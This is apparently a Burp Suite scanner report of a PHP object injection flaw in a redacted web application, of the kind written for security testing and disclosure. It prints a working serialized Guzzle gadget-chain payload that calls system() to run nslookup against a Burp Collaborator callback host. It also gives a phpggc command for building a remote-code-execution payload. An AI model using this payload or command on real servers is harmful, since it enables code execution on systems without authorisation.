 PHP Object Injection Vulnerability
Issue: PHP Object Injection Vulnerability
Severity: High
Confidence: Certain
Host: https://
Path: / .php
Note: This issue was generated by the Burp extension: PHP Object Injection Slinger.
Issue detail
The Web Application is vulnerable to PHP Object Injection.
The following serialized PHP Object was sent to the application:
O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"GuzzleHttp\Psr7\FnStreammethods";a:1:{s:5:"close";a:2:{i:0;O:23:"Guz
zleHttp\HandlerStack":3:{s:32:"GuzzleHttp\HandlerStackhandler";s:17:"nslookup
poi-slinger. .burpcollaborator.net";s:30:"GuzzleHttp\HandlerStackstack";a:1:{i:
0;a:1:{i:0;s:6:"system";}}s:31:"GuzzleHttp\HandlerStackcached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s
:7:"resolve";}}
That forced the Web Application Web Server to make a DNS lookup of type NS to the Collaborator Callback Host:
.burpcollaborator.net
The DNS lookup was received from the IP address at 2019-Oct-15 08:39:19 UTC.
It appears that the Web Application is running: Guzzle 6.0.0 <= 6.3.2
To further check the exploitability of this issue download the tool PHPGCC and generate your payload with the
following command: ./phpggc Guzzle/RCE1 <function> <parameter>
泰阿安全实验室